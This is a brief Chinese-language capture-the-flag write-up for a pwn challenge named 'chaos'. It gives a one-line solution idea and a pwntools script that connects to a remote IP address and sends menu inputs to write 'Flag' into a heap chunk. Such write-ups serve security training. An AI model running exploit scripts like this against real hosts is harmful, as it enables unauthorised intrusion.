Nebu1ea 韩磊 [1504895347@qq.com](mailto:1504895347@qq.com)

PWN:chaos

解题思路：



这题需要修改chunk内容位flag

Exp:

from pwn import*

from Crypto.Util.number import long_to_bytes,bytes_to_long

context.log_level='debug'

context(arch='amd64',os='linux')

context.terminal=['tmux','splitw','-h']

pwn = './1'

a=remote('182.92.237.102',10004)

a.sendlineafter("Please Choice:","5")

a.sendlineafter("Please Input Chunk size :","104")

a.sendlineafter("Please Input Content :","Flag")

a.interactive()